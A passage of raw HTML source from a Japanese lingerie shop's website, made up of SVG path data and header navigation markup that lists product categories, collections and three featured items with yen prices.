0.001c-0.033-0.201-0.067-0.389-0.092-0.581l-0.050-0.217-0.038-0.092-0.046-0.1c-0.025-0.071-0.054-0.146-0.079-0.222l-0.033-0.13c-0.025-0.029-0.063-0.092-0.105-0.155-0.068-0.103-0.141-0.226-0.206-0.353l-0.011-0.023c-0.017-0.037-0.040-0.069-0.067-0.096v0c-0.025-0.025-0.042-0.050-0.063-0.075s-0.096-0.125-0.142-0.142c-0.057-0.021-0.105-0.056-0.142-0.1l-0-0.001c-0.069-0.072-0.145-0.136-0.229-0.189l-0.005-0.003c-0.102-0.067-0.191-0.138-0.272-0.218l0 0c-0.128-0.116-0.282-0.208-0.451-0.265l-0.009-0.003c-0.034-0.003-0.064-0.017-0.088-0.038l0 0-0.171-0.075c-0.192-0.101-0.422-0.201-0.66-0.285l-0.038-0.012c-0.077-0.028-0.143-0.061-0.205-0.099l0.005 0.003c-0.018 0.004-0.038 0.006-0.059 0.006s-0.041-0.002-0.060-0.007l0.002 0c-0.010 0.224-0.048 0.436-0.109 0.637l0.005-0.018c-0.002 0.022-0.002 0.047-0.002 0.073s0.001 0.051 0.003 0.077l-0-0.003c0 0.042 0 0.084 0 0.125l-0.167 1.162-0.033 0.046c0.007 0.035 0.011 0.076 0.011 0.118 0 0.076-0.013 0.149-0.037 0.217l0.001-0.005c-0.006 0.025-0.010 0.054-0.010 0.084s0.004 0.058 0.011 0.086l-0-0.002c0.012 0.088 0.018 0.189 0.018 0.292 0 0.18-0.020 0.355-0.059 0.522l0.003-0.016c-0.001 0.008-0.001 0.018-0.001 0.027s0 0.019 0.001 0.028l-0-0.001c0.005 0.027 0.008 0.059 0.008 0.091 0 0.076-0.017 0.148-0.047 0.213l0.001-0.003c0.046 0.1 0.073 0.217 0.073 0.341 0 0.061-0.007 0.121-0.019 0.179l0.001-0.006c-0.002 0.011-0.003 0.024-0.003 0.038s0.001 0.026 0.003 0.039l-0-0.001c0.016 0.054 0.025 0.116 0.025 0.18s-0.009 0.126-0.026 0.184l0.001-0.005c-0.002 0.010-0.003 0.022-0.003 0.033s0.001 0.023 0.003 0.035l-0-0.001c0.025 0.171 0.042 0.343 0.059 0.514 0.020 0.272 0.052 0.518 0.098 0.76l-0.006-0.041c0.013 0.069 0.030 0.129 0.053 0.187l-0.002-0.007 0.029 0.079c0.023 0.050 0.043 0.108 0.057 0.169l0.001 0.007c0.015 0.1 0.052 0.189 0.106 0.265l-0.001-0.002c0.053 0.065 0.092 0.144 0.112 0.23l0.001 0.004c0.035 0.142 0.074 0.26 0.12 0.375l-0.007-0.020c0.038 0.079 0.085 0.147 0.142 0.205l-0-0 0.029 0.038c0.042 0.046 0.078 0.098 0.107 0.155l0.002 0.004c0.037 0.072 0.079 0.133 0.127 0.19l-0.001-0.001c0.043 0.056 0.085 0.12 0.125 0.187l0.005 0.009c0.034 0.014 0.073 0.021 0.115 0.021 0.007 0 0.013-0 0.020-0.001l-0.001 0zM23.546 22.033l0.222 0.025 0.23 0.050v-0.084c0-0.050 0-0.1 0.021-0.151h-0.029c-0.102 0.024-0.188 0.051-0.272 0.084l0.013-0.004c-0.052 0.029-0.113 0.055-0.176 0.077l-0.008 0.002zM24.684 17.016l-0.017 0.125-0.13 0.33-0.088 0.251c-0.063 0.18-0.125 0.355-0.197 0.527l-0.155 0.418c-0.050 0.155-0.1 0.305-0.159 0.456s-0.092 0.201-0.142 0.301l-0.059 0.109c0 0.025-0.025 0.042-0.038 0.063-0.035 0.126-0.082 0.235-0.142 0.337l0.004-0.007c-0.028 0.044-0.052 0.096-0.070 0.15l-0.001 0.005c-0.1 0.27-0.196 0.488-0.302 0.7l0.018-0.039c-0.050 0.113-0.105 0.226-0.155 0.343-0.084 0.205-0.188 0.418-0.314 0.656l0.418-0.117c0.075-0.029 0.163-0.046 0.254-0.046 0.028 0 0.056 0.002 0.084 0.005l-0.003-0c0.026-0.017 0.057-0.031 0.089-0.041l0.003-0.001 0.109-0.038c0.065-0.028 0.14-0.044 0.22-0.044s0.155 0.016 0.223 0.046l-0.004-0.001c0-0.063 0.033-0.13 0.054-0.192 0.010-0.029 0.017-0.063 0.021-0.098l0-0.002c-0.001-0.019-0.002-0.042-0.002-0.064 0-0.104 0.014-0.204 0.041-0.299l-0.002 0.008v-0.075c0.014-0.060 0.026-0.135 0.033-0.21l0.001-0.007c0.020-0.149 0.048-0.281 0.084-0.409l-0.005 0.020c0.003-0.018 0.004-0.038 0.004-0.059s-0.002-0.041-0.005-0.061l0 0.002v-0.050l0.038-0.355c0.009-0.072 0.023-0.136 0.040-0.198l-0.002 0.010c0.025-0.081 0.040-0.174 0.040-0.27 0-0.023-0.001-0.045-0.002-0.067l0 0.003c-0.003-0.042-0.005-0.091-0.005-0.14s0.002-0.098 0.005-0.147l-0 0.007 0.084-0.652c0.050-0.314 0.079-0.623 0.105-0.924 0.008-0.075 0.008-0.159 0.008-0.242zM17.706 19.232l0.146 0.075c0.151 0.050 0.267 0.167 0.317 0.314l0.001 0.003c0.025 0.039 0.057 0.071 0.095 0.095l0.001 0.001c0.119 0.033 0.219 0.101 0.292 0.191l0.001 0.001h0.113s0-0.042-0.054-0.105l-0.105-0.138c-0.064-0.093-0.148-0.168-0.247-0.22l-0.004-0.002c-0.158-0.083-0.343-0.157-0.535-0.212l-0.021-0.005zM23.601 19.073h-0.008zM16.23 19.073h0.075c0.013 0.002 0.027 0.003 0.042 0.003 0.044 0 0.086-0.010 0.122-0.029l-0.002 0.001c-0.031 0.002-0.066 0.003-0.102 0.003s-0.072-0.001-0.107-0.003l0.005 0zM23.755 18.575h0.025z">
                </path>
                <path d="M30.821 19.269c-0.145 0.095-0.314 0.169-0.494 0.215l-0.012 0.002c-0.106 0.045-0.23 0.084-0.359 0.111l-0.013 0.002c-0.034 0.004-0.065 0.015-0.093 0.030l0.001-0.001c-0.12 0.073-0.258 0.138-0.403 0.188l-0.015 0.005c-0.116 0.053-0.255 0.104-0.399 0.142l-0.019 0.004c-0.092 0.029-0.188 0.050-0.276 0.084-0.132 0.055-0.304 0.115-0.48 0.166l-0.038 0.010-0.121 0.029-0.096 0.092c-0.335 0.015-0.643 0.122-0.901 0.297l0.006-0.004c-0.097 0.008-0.187 0.024-0.274 0.048l0.010-0.002c-0.172 0.077-0.372 0.137-0.58 0.17l-0.013 0.002c-0.265 0.061-0.489 0.13-0.706 0.213l0.037-0.012c-0.23 0.075-0.468 0.138-0.69 0.222-0.21 0.054-0.386 0.113-0.556 0.182l0.029-0.010c-0.018 0.002-0.038 0.003-0.059 0.003s-0.041-0.001-0.061-0.003l0.003 0-0.13 0.029c-0.033 0.167 0.297 0.13 0.531 0.050 0.125-0.042 0.251-0.096 0.38-0.125 0.152-0.042 0.275-0.085 0.396-0.134l-0.024 0.009c0.178-0.080 0.389-0.152 0.607-0.204l0.025-0.005c0.272-0.059 0.552-0.142 0.836-0.222 0.142-0.042 0.28-0.109 0.418-0.155s0.326-0.096 0.472-0.155c0.232-0.101 0.503-0.183 0.786-0.231l0.021-0.003 0.113-0.084c0.139-0.030 0.261-0.068 0.377-0.118l-0.013 0.005c0.101-0.066 0.218-0.119 0.343-0.153l0.008-0.002c0.306-0.087 0.559-0.178 0.804-0.284l-0.043 0.016c0.171-0.071 0.36-0.13 0.539-0.197l0.297-0.121c0.192-0.071 0.217-0.092 0.18-0.167-0.016-0.025-0.034-0.047-0.054-0.067l-0-0c-0.111 0.035-0.206 0.073-0.296 0.118l0.012-0.005z">
                </path>
                <path d="M24.291 21.778c-0.005 0-0.010 0-0.015 0-0.090 0-0.173-0.028-0.241-0.076l0.001 0.001c-0.049-0.045-0.080-0.109-0.080-0.18 0-0.018 0.002-0.035 0.005-0.051l-0 0.002v-0.1l0.297-0.063c0.099-0.042 0.217-0.081 0.34-0.11l0.016-0.003c0.067-0.021 0.138-0.038 0.205-0.063 0.142-0.054 0.293-0.1 0.443-0.146l0.251-0.079 0.088-0.029c0.163-0.063 0.363-0.123 0.568-0.17l0.030-0.006 0.1-0.021c0.171-0.023 0.326-0.070 0.47-0.138l-0.010 0.004c0.065-0.029 0.141-0.048 0.221-0.050l0.001-0h0.046c0.219-0.149 0.485-0.246 0.772-0.267l0.005-0 0.125-0.033 0.117-0.084 0.117-0.033c0.2-0.053 0.367-0.11 0.529-0.177l-0.027 0.010 0.18-0.054 0.105-0.029 0.096-0.033c0.111-0.028 0.207-0.064 0.298-0.109l-0.009 0.004c0.059-0.029 0.13-0.054 0.197-0.079 0.080-0.021 0.149-0.054 0.211-0.098l-0.002 0.001c0.050-0.034 0.109-0.056 0.174-0.063l0.002-0c0.080-0.014 0.152-0.035 0.219-0.065l-0.006 0.002 0.13-0.046c0.174-0.044 0.328-0.11 0.467-0.196l-0.007 0.004c0.058-0.035 0.124-0.065 0.194-0.086l0.006-0.002 0.117-0.042 0.105-0.042 0.071 0.088c0.028 0.029 0.054 0.060 0.078 0.094l0.002 0.002c0.012 0.029 0.020 0.063 0.020 0.098s-0.007 0.069-0.020 0.1l0.001-0.002c-0.042 0.1-0.146 0.138-0.284 0.188l-0.293 0.121-0.192 0.063c-0.113 0.038-0.222 0.075-0.326 0.121-0.203 0.089-0.46 0.181-0.723 0.259l-0.051 0.013c-0.119 0.029-0.224 0.075-0.317 0.136l0.004-0.002c-0.075 0.044-0.162 0.077-0.254 0.095l-0.005 0.001-0.117 0.029-0.155 0.096c-0.291 0.050-0.551 0.127-0.797 0.23l0.024-0.009c-0.082 0.035-0.182 0.069-0.285 0.097l-0.016 0.004-0.184 0.059-0.171 0.063c-0.071 0.033-0.157 0.066-0.246 0.093l-0.014 0.003c-0.255 0.075-0.552 0.167-0.836 0.226-0.213 0.046-0.399 0.107-0.576 0.183l0.020-0.008-0.105 0.042c-0.091 0.039-0.204 0.078-0.32 0.109l-0.019 0.004q-0.121 0.029-0.238 0.075l-0.134 0.046c-0.115 0.043-0.247 0.072-0.386 0.079l-0.003 0z">
                </path>
                <path d="M12.083 30.846s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z"></path>
                <path d="M12.087 31.068l-0.188-0.184 0.050-0.125 0.038-0.054 0.163-0.050 0.146 0.146-0.025 0.13-0.088 0.096zM12.087 30.846l-0.079-0.071z">
                </path>
                <path d="M30.691 30.691s-0.029 0.134-0.146-0.046c-0.033-0.030-0.059-0.066-0.079-0.107l-0.001-0.002c-0.047-0.020-0.087-0.045-0.122-0.076l0.001 0-0.063-0.042c-0.050-0.025-0.1-0.033-0.13-0.088s-0.042 0-0.054 0-0.105 0-0.155-0.025c-0.045-0.009-0.084-0.020-0.122-0.035l0.005 0.002h-0.029c-0.015 0.006-0.032 0.009-0.050 0.009s-0.035-0.003-0.051-0.010l0.001 0c-0.019-0.008-0.041-0.012-0.065-0.012s-0.046 0.005-0.066 0.013l0.001-0s-0.033 0-0.050 0h-0.054c-0.053 0.006-0.1 0.015-0.146 0.027l0.008-0.002c-0.050 0.005-0.095 0.020-0.136 0.043l0.002-0.001c-0.063 0.021-0.113 0.067-0.176 0.084s-0.033 0.025-0.042 0.042c-0.016 0.024-0.039 0.043-0.066 0.054l-0.001 0c-0.040 0.015-0.070 0.049-0.079 0.091l-0 0.001c-0.002 0.014-0.010 0.026-0.021 0.033l-0 0c-0.029 0-0.033 0.050-0.046 0.079-0.027 0.045-0.049 0.096-0.062 0.151l-0.001 0.004c-0.006 0.017-0.010 0.038-0.010 0.059s0.003 0.041 0.010 0.060l-0-0.001c0.067 0.060 0.154 0.098 0.25 0.104l0.001 0c0.012 0.005 0.027 0.008 0.042 0.008s0.029-0.003 0.043-0.008l-0.001 0c0.006-0.002 0.013-0.004 0.021-0.004s0.015 0.001 0.021 0.004l-0-0c0.061-0.006 0.114-0.032 0.155-0.071l-0 0h0.025c0.054-0.021 0.099-0.051 0.138-0.088l-0 0c0.042-0.071 0.105-0.121 0.121-0.201s0-0.079 0.029-0.121c-0.007-0.056-0.016-0.105-0.027-0.152l0.002 0.010c0-0.038-0.025-0.067-0.038-0.1-0.011-0.021-0.021-0.046-0.029-0.072l-0.001-0.003s0-0.025-0.033-0.029c-0.022-0.004-0.038-0.023-0.038-0.045 0-0.003 0-0.006 0.001-0.009l-0 0c-0.046-0.032-0.098-0.057-0.155-0.074l-0.004-0.001c-0.032-0.011-0.056-0.035-0.067-0.066l-0-0.001c0.001-0.006 0.001-0.012 0.001-0.019s-0-0.013-0.001-0.020l0 0.001c-0.006-0.011-0.009-0.024-0.009-0.038s0.003-0.027 0.010-0.038l-0 0v-0.054l0.113-0.050c0.025 0 0.042 0.050 0.084 0.046 0.029 0.006 0.050 0.031 0.050 0.061 0 0.002-0 0.004-0 0.006l0-0c-0.001 0.004-0.001 0.008-0.001 0.013 0 0.031 0.017 0.057 0.042 0.070l0 0c0.023 0.024 0.043 0.051 0.058 0.082l0.001 0.002c0.009 0.022 0.017 0.047 0.021 0.073l0 0.002 0.054 0.025c0 0 0 0.001 0 0.002 0 0.058 0.034 0.108 0.083 0.132l0.001 0c0.016 0.013 0.027 0.033 0.027 0.056 0 0.006-0.001 0.011-0.002 0.016l0-0c-0.005 0.014-0.008 0.031-0.008 0.048s0.003 0.034 0.008 0.049l-0-0.001c0.001 0.004 0.001 0.009 0.001 0.015s-0 0.010-0.001 0.015l0-0c-0.003 0.019-0.005 0.042-0.005 0.065s0.002 0.045 0.005 0.067l-0-0.002c0 0.038 0 0.084-0.042 0.109-0.030 0.019-0.050 0.051-0.054 0.087l-0 0.001c-0.011 0.049-0.039 0.090-0.079 0.117l-0.001 0-0.088 0.075c-0.024 0.022-0.050 0.043-0.077 0.061l-0.002 0.001c-0.004 0.002-0.009 0.003-0.015 0.003s-0.010-0.001-0.015-0.003l0 0c-0.067-0.021-0.105 0-0.155 0.050h-0.021c-0.072 0.036-0.156 0.059-0.245 0.063l-0.001 0h-0.042c-0.069-0.014-0.128-0.050-0.171-0.1l-0-0c-0.010-0.023-0.026-0.041-0.046-0.054l-0-0c-0.038 0-0.046-0.046-0.042-0.084-0.005-0.021-0.009-0.044-0.009-0.069s0.003-0.048 0.009-0.071l-0 0.002c0.001-0.004 0.001-0.009 0.001-0.015s-0-0.010-0.001-0.015l0 0.001c-0.001-0.007-0.002-0.014-0.002-0.022 0-0.036 0.013-0.070 0.035-0.095l-0 0c0.028-0.034 0.051-0.075 0.066-0.119l0.001-0.003c0.017-0.052 0.059-0.091 0.112-0.104l0.001-0s0-0.038 0-0.054h0.046c0.032-0.004 0.058-0.021 0.075-0.046l0-0c0.036-0.032 0.077-0.058 0.122-0.078l0.003-0.001c0.045-0.013 0.083-0.030 0.119-0.051l-0.002 0.001c0.035-0.022 0.077-0.035 0.122-0.035 0.009 0 0.017 0 0.026 0.001l-0.001-0c0.038 0 0.046 0 0.042-0.038 0.011 0.001 0.023 0.002 0.036 0.002s0.025-0.001 0.037-0.002l-0.002 0c0.038-0.021 0.067-0.029 0.096 0 0.008 0.009 0.020 0.014 0.033 0.014s0.025-0.006 0.033-0.014l0-0c0.010-0.006 0.022-0.010 0.036-0.010s0.025 0.004 0.036 0.010l-0-0c0.017 0.010 0.037 0.016 0.059 0.016s0.042-0.006 0.059-0.016l-0.001 0c0.063 0.033 0.138 0 0.192 0.033s0.134 0.046 0.213 0.063c0.066 0.019 0.123 0.051 0.172 0.093l-0.001-0.001c0.008 0.010 0.015 0.021 0.021 0.033l0 0.001c0.002 0.010 0.002 0.022 0.002 0.033s-0.001 0.023-0.003 0.035l0-0.001c0.010-0.012 0.021-0.023 0.033-0.033l0-0c0.014 0.020 0.028 0.038 0.042 0.055l-0.001-0.001h0.071c0.054 0 0.050 0 0.071 0.059 0.010 0.019 0.024 0.035 0.041 0.046l0 0c0.029 0.025 0.051 0.056 0.066 0.090l0.001 0.002z">
                </path>
                <path d="M28.848 31.398h-0.067c-0.093-0.021-0.172-0.070-0.229-0.137l-0-0.001v-0.029c-0.069-0.040-0.114-0.113-0.114-0.196 0-0.009 0-0.018 0.002-0.026l-0 0.001c-0.001-0.012-0.002-0.026-0.002-0.040 0-0.052 0.010-0.101 0.028-0.146l-0.001 0.003c-0-0.001-0-0.003-0-0.004 0-0.078 0.030-0.148 0.080-0.201l-0 0c0.013-0.018 0.024-0.039 0.033-0.061l0.001-0.002c0.022-0.054 0.053-0.1 0.092-0.138v0l0.1-0.1c0.025-0.013 0.055-0.023 0.086-0.029l0.002-0c0.035-0.043 0.080-0.076 0.132-0.095l0.002-0.001 0.050-0.025c-0.001-0.006-0.001-0.012-0.001-0.019s0-0.013 0.001-0.020l-0 0.001c-0.029-0.040-0.047-0.091-0.047-0.146 0-0.029 0.005-0.056 0.014-0.082l-0.001 0.002 0.033-0.113 0.238-0.113 0.105 0.050h0.063l0.079 0.067c0.032 0.035 0.053 0.079 0.058 0.129l0 0.001c0.022 0.022 0.041 0.047 0.058 0.073l0.001 0.002c0.018-0.005 0.039-0.007 0.061-0.007s0.042 0.003 0.062 0.008l-0.002-0 0.063-0.046 0.079 0.042c0.011-0.001 0.023-0.001 0.036-0.001 0.050 0 0.098 0.008 0.143 0.023l-0.003-0.001c0.053 0.009 0.101 0.025 0.145 0.047l-0.003-0.001 0.054 0.025c0.088 0.016 0.165 0.056 0.226 0.113l-0-0c0.029 0.017 0.051 0.041 0.066 0.070l0 0.001 0.042 0.033c0.072 0.013 0.129 0.065 0.15 0.132l0 0.001c0.039 0.025 0.069 0.061 0.087 0.103l0.001 0.001-0.1 0.084v0.067l0.146 0.059c-0.024 0.076-0.090 0.132-0.17 0.142l-0.001 0c-0.111-0.006-0.205-0.070-0.254-0.161l-0.001-0.002-0.046-0.054-0.067 0.059-0.025-0.134v-0.067l-0.038 0.038-0.125-0.054c-0.043-0.017-0.081-0.039-0.113-0.067l0 0c-0.001 0-0.003 0-0.004 0-0.048 0-0.094-0.009-0.136-0.026l0.003 0.001-0.105-0.033s0 0 0 0.029v0.059l-0.025 0.096c0.002 0.011 0.003 0.023 0.003 0.036s-0.001 0.025-0.003 0.037l0-0.001c0.001 0.008 0.001 0.018 0.001 0.027 0 0.082-0.038 0.155-0.097 0.202l-0 0c-0.016 0.079-0.060 0.146-0.12 0.192l-0.001 0.001c-0.033 0.033-0.068 0.063-0.106 0.090l-0.003 0.002c-0.027 0.026-0.057 0.050-0.090 0.070l-0.002 0.001-0.054 0.033h-0.092l-0.033 0.029-0.063 0.025c-0.082 0.041-0.178 0.066-0.28 0.067h-0zM28.848 30.938c0.035 0.016 0.076 0.027 0.119 0.033l0.002 0c0.031-0.017 0.069-0.028 0.108-0.029h0c0.022-0.009 0.042-0.020 0.059-0.034l-0 0 0.071-0.038 0.067-0.033c0.015-0.027 0.032-0.050 0.050-0.071l-0 0c0.014-0.018 0.028-0.039 0.040-0.060l0.001-0.003 0.025-0.121s0 0 0-0.021c-0.001-0.006-0.001-0.012-0.001-0.019s0.001-0.013 0.002-0.020l-0 0.001v-0.046c-0.031 0.004-0.059 0.012-0.085 0.026l0.001-0.001-0.075 0.038c-0.026 0.018-0.057 0.034-0.089 0.045l-0.003 0.001c-0.029 0.041-0.067 0.074-0.111 0.095l-0.002 0.001v0.054l-0.063 0.046v0.042c-0.017 0.026-0.031 0.057-0.041 0.089l-0.001 0.003zM28.898 30.792h-0.025c0.003-0.003 0.006-0.008 0.008-0.012l0-0zM29.069 30.595v0zM29.107 30.562v0zM30.16 30.461h-0.029zM30.018 30.407v0zM29.341 29.726l-0.071 0.121 0.117-0.105z">
                </path>
                <path d="M30.102 30.252v0 0s0 0 0 0z"></path>
                <path d="M30.102 30.252s0 0 0 0v0 0z"></path>
                <path d="M30.181 30.415h-0.259l0.054-0.251 0.113-0.071 0.192 0.046v0.159l-0.054 0.088zM30.052 30.227h0.050z"></path>
            </symbol>
        </defs>
    </svg>
        
    <div id="theme-container" class="post-type-is__limited container-limited">
        
            <div id="theme-menu-layout">
                                    <div class="menu-layout menu-layout-custom menu-layout--classic">
                        <header class="header-box sticky_header">
                            <div class="max-width--site container">
                                <div class="header-scroll-logo" style="display: none;">
                                    <div class="header-logo">
                                        <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                            <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                <span class="svg-wrapper">
													<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
														<use href="#svg-logo" xlink:href="#svg-logo" />
                                                    </svg>
												</span>
                                            </a>
                                        </h1>
                                    </div><!-- .header-logo -->
                                </div>
                                <div class="header-container">
                                    <div class="menu-toggle col-lg-3">
                                                                                <button id="theme-search-btn" class="zoa-icon-search js-search-button"></button>
                                        <button id="menu-toggle-btn"><span></span></button>
                                    </div>
                                    <div class="header-content col-lg-6">
                                        <div class="header-logo">
                                            <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                                <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                    <span class="svg-wrapper">
														<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                                            <use href="#svg-logo" xlink:href="#svg-logo" />
                                                        </svg>
													</span>
                                                </a>
                                            </h1>
                                        </div><!-- .header-logo -->
                                    </div>
                                    <div class="header-action col-lg-3">
                                                <div class="menu-woo-action">
            <a href="https://chiyono-anne.com/my-account/" class="menu-woo-user signup_icon">
                                    Sign up / Login                            </a>
        </div>
        <a href="https://chiyono-anne.com/cart/" id="shopping-cart-btn" class="oecicon oecicon-bag-20 menu-woo-cart js-cart-button">
            <span class="shop-cart-count">0</span>
        </a>
                                                    </div><!-- .header-action -->
                                </div>
                                <div class="nav-container" style="min-width:70%;">
                                    <div class="header__secondary__content" style="padding-bottom:0!important;">
                                        											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-items">
												<div class='menu-item show-submenu-mobile-shop' style="justify-content:start">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width='14' height='24' xmlns='http://www.w3.org/2000/svg' ><path d='M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z'/></svg>
													</div>
													<div>Items</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item-mobile">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item-mobile">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item-mobile">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item-mobile">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item-mobile">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item-mobile">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item-mobile">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item-mobile">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item-mobile">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-collection">
												<div class="menu-item show-submenu-mobile-shop" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Collection</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="/series/aahba" class="submenu-item-mobile">AAHBA</a><a href="/series/arabella" class="submenu-item-mobile">ARABELLA</a><a href="/series/cahome" class="submenu-item-mobile">CA Home</a><a href="/series/celebrationline" class="submenu-item-mobile">Celebration Line</a><a href="/series/cheesecake" class="submenu-item-mobile">CHEESECAKE</a><a href="/series/chiara" class="submenu-item-mobile">CHIARA</a><a href="/series/chiara-limited" class="submenu-item-mobile">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item-mobile">Christmas Pudding</a><a href="/series/complexion" class="submenu-item-mobile">COMPLEXION</a><a href="/series/danika" class="submenu-item-mobile">DANIKA</a><a href="/series/essential-line" class="submenu-item-mobile">Essential Line</a><a href="/series/evy" class="submenu-item-mobile">EVY</a><a href="/series/josephine" class="submenu-item-mobile">JOSEPHINE</a><a href="/series/luna" class="submenu-item-mobile">LUNA</a><a href="/series/spiced-wine" class="submenu-item-mobile">Spiced Wine</a><a href="/series/yasmin" class="submenu-item-mobile">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-shop">
												<div class="menu-item show-submenu-mobile-main" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg" ><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Shop</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<div class="menu-item show-submenu-mobile-items">Items</div>
													<div class="menu-item show-submenu-mobile-collection">Collection</div>
													<div style="width:100%; ">
														<div style="font-size: .75rem; line-height: 1; text-transform:uppercase; font-style: normal; font-weight: normal !important; letter-spacing: 1px !important; font-family:'ProximaNovaRegular'; padding:24px;">
															Pickup														</div>
														<div style="display:flex; justify-content:space-evenly; padding-right:24px; padding-bottom:24px;max-width: 100vw; overflow-x: auto; overflow-y:hidden;">
																																	<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																				Soft Bra																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				30,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																				Silk Thong																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				22,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																				Coverage Panty																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				25,000																			</div>
																		</div>
																															</div>	
													</div>
												</div>
											</div>
                                            <div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-main" >
                                                <a href="https://chiyono-anne.com/bespoke/" class="menu-item">Bespoke</a><a href="https://chiyono-anne.com/about/" class="menu-item">About</a><a href="https://chiyono-anne.com/category/press/" class="menu-item">Press</a><a href="https://chiyono-anne.com/category/blog/" class="menu-item">Stories</a><a href="https://chiyono-anne.com/portfolio/" class="menu-item">Portfolio</a>															<div class="menu-item mobile">
																<a href="https://chiyono-anne.com/shop-all/" style="flex:1;">
																	Shop																</a>
																<div class="show-submenu-mobile-shop arrow-container">
																	<svg style="transform:rotatey(180deg); fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
																</div>
															</div>
															<a href="https://chiyono-anne.com/shop-all/" class="menu-item dropdown-trigger">
																Shop															</a>
															<div class="mega-menu-submenu">
																<div style="display:flex; max-width:992px; margin:auto;">
																		<div class="mega-menu-submenu-items" style="display:flex; flex-direction:column; padding:1rem; flex:1;">
																			<div class="submenu-title">Items</div>
																			<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-collections" style="display:flex; flex-direction:column; padding:1rem;flex:1;">
																			<div class="submenu-title">Collection</div>
